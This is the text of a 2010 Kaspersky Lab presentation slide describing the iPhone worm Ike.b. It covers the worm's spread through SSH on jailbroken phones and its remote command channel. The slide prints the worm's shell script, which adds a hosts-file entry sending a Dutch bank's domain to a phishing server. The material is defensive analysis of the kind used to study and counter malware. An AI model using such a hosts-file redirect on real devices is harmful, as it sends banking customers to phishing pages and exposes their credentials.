 URL redirection
KASPERSKY lab
Net-Worm.IphoneOS.Ike.b - first ‘commercialized’
iPhone malware
• Uses SSH ‘vulnerability’ on jailbroken iPhones (as
Ike.a)
• Changes default SSH password after infection
• Receives shell commands from web server
• Redirects customers of a Dutch bank to a phishing
page:
#!/bin/sh
echo "210.*.*.* mijn.ing.nl" >> /etc/hosts
Kaspersky Lab International Press Tour, Cyprus, June 3-6, 2010